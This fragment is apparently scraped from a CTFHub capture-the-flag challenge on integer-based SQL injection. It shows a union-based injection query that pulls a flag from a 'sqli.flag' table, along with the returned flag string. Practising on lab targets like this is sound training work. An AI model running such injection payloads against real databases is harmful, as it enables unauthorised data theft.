 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,flag from sqli.flag
ID: 1
Data: ctfhub{610ab4fdaff37bb1c10c3067}